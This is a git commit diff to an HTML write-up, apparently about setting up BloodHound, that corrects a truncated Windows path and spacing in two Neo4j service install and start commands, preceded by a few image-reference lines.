




==== commit 6bd60beb: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -243,9 +243,9 @@
                     </li>
                 </ol>
                 <p> if there is problem then use : <b><br>
-                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service <b><br>
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>  neo4j.bat install-service <b><br>
                     Neo4j service installed <b><br>
-                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start </b><br>
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>  neo4j.bat start </b><br>
                 </p>
                 <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                 
@@ -992,3 +992,4 @@
 
 
 
+
